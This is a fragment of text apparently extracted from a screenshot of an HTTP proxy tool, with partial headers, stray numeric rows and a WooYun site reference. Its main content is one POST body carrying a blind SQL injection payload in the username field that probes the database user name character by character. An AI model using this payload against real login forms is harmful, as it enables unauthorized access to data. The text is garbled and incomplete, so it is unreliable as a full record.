 49 96 200 336
50 97 200 336
51 98 200 346
52 99 200 346
53 100 200 346
Request Response
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Connection: close
98、b
username=admin' or 1=1 and (select ASCII(SUBSTR(user(),1,1)))>98 or '1'='1&password=123456&submit.x=29&submit.y=10
www.wooyun.org
? < + > Type a search term 0 ma